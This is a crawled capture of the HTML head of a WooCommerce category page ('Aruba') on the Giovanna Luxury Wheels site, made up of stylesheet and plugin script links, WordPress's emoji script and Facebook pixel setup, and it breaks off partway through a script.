

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://giovannawheels.com/product-category/all/gfg/aruba/
body_size: 17360
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta name="google-site-verification" content="eOKx6V92FgngwYag7gceJZHmBl4Br0DefSE2y5z8bQU" />
	<meta name="facebook-domain-verification" content="h9z8806ekf9wczyz64ijwoywrckgwy" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://giovannawheels.com/xmlrpc.php">
	<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-270x270.png" />
		
	<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" />
	<title>Aruba &#8211; Giovanna Luxury Wheels</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Feed" href="https://giovannawheels.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Comments Feed" href="https://giovannawheels.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Aruba Category Feed" href="https://giovannawheels.com/product-category/all/gfg/aruba/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/giovannawheels.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='tsvg-block-css-css' href='https://giovannawheels.com/wp-content/plugins/gallery-videos/admin/css/tsvg-block.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.10.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://giovannawheels.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='agile-store-locator-init-css' href='https://giovannawheels.com/wp-content/plugins/agile-store-locator/public/css/init.css?ver=4.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='tsvg-fonts-css' href='https://giovannawheels.com/wp-content/plugins/gallery-videos/public/css/tsvg-fonts.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='Portfolio-Magic-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/portfolio-magic-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/owl.carousel.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/owl.theme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-custom-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/custom.css?ver=1.0' type='text/css' media='all' />
<style id='wpb-wl-custom-style-inline-css' type='text/css'>
.wpb_wl_preview { background: #47C285; color: #ffffff; font-size: 14px; padding: 8px 10px;}.wpb_wl_preview:focus, .wpb_wl_preview:hover, .wpb_wl_preview:active { background: #47C285; color: #ffffff; }.wpb_wl_preview_area_fixed.wpb_wl_btn_auto_on { top: 35%; }@media (min-width: 768px){ .wpb_wl_quick_view_content { max-width: 800px; } }.wpb_wl_quick_view_content { background: #ffffff; }.wpb_wl_layout_left-right .wpb_wl_images { width: 65%; }.wpb_wl_layout_left-right .wpb_wl_summary { width: 35%; }
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/foundation.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fa-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/app.css' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;}.post .post-content p,.post .post-content ul,.post .post-content ol {}.titlefont, body, h1, h2, h3, h4, h5, h6, blockquote, .subheader, .post-review ul li, .post-review .comment_section p:before, .post-review .post_comment, .subcategory_container ul li a, .featured_image_credit {}@media only screen and (min-width:48.063em) {.header {}}.header {}@media only screen and (min-width:64.063em) {.header .logo .logoimg {max-height:50px;}}.menu-holder ul.sf-menu > li > a {}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {}#subfooter {}@media only screen and (min-width:48.063em) {#subfooter .subfooter-menu-holder .logolink .logoimg {max-height:25px;}}
</style>
<link rel='stylesheet' id='style-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A300%2C400%2C500%2C600%2C700%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://giovannawheels.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://giovannawheels.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-magnific-popup-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-main-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ccss-css' href='https://giovannawheels.com?ccss=1&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://giovannawheels.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.22' type='text/css' media='all' />
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.10.2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.10.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.10.2" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/owl.carousel.js?ver=1.0.0" id="owl-js-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/jquery.mixitup.min.js?ver=1.0.0" id="bricks-js-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/portfolio-magic-public.js?ver=1.0.0" id="test-js-js"></script>
<script type="text/javascript" src="//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/js/jquery.magnific-popup.min.js?ver=1.0" id="wpb-wl-magnific-popup-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/giovannawheels.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.4" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https:\/\/giovannawheels.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/giovannawheels.com\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.2" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/js/select2.min.js?ver=2.5.2" id="search-filter-plugin-select2-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" id="html5-shiv-js"></script>
<![endif]-->
<meta name="generator" content="Powered by LayerSlider 6.10.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://giovannawheels.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://giovannawheels.com/wp-json/wp/v2/product_cat/638" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://giovannawheels.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.4" />
<style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1155675691109722', {}, {
    "agent": "woocommerce_0-10.3.4-3.5.12"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
